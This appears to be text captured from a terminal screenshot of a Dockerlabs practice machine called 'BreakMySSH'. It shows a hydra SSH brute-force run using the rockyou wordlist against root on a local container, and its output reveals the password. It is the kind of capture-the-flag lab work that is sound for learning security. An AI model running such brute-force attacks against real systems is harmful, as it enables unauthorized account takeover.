 192.168.1.10
Disconnected
Apr 30 | 11:29
BreakMySSH - 172.17.0.2
❯ sudo hydra -l root -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2 -t 20
[sudo] contraseña para alejandro:
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore l
aws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-30 11:28:48
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 20 tasks per 1 server, overall 20 tasks, 14344399 login tries (l:1/p:14344399), ~717220 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: root   password: estrella
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 5 final worker threads did not complete until end.
[ERROR] 5 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-30 11:29:32
~/Desktop/alejandro/Pruebas/Dockerlabs/BreakMySSH/nmap took 46s ✘ 255